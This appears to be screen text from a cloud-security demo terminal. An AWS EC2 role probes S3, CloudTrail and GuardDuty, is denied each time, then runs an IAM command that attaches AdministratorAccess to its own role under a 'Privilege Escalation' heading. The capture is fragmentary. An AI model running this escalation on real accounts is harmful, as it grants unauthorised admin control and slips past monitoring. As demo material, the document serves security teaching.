 geese@mb: ~ — sleep • demo.sh
$ aws s3 ls
An error occurred (AccessDenied) when calling the ListBuckets operation: Access Denied
$ aws cloudtrail describe-trails
An error occurred (AccessDeniedException) when calling the DescribeTrails operation: User: arn:aws:sts::2039604
72692:assumed-role/ec2_role/i-0019aa3910ce368d2 is not authorized to perform: cloudtrail:DescribeTrails
$ aws guardduty list-detectors
An error occurred (AccessDeniedException) when calling the ListDetectors operation: User: arn:aws:sts::20396047
2692:assumed-role/ec2_role/i-0019aa3910ce368d2 is not authorized to perform: guardduty:ListDetectors on resourc
e: arn:aws:guardduty:us-west-2:203960472692:detector/*
### Privilege Escalation
$ aws iam attach-role-policy --role-name ec2_role --policy-arn arn:aws:iam::aws:policy/AdministratorAccess
### Enumeration as Admin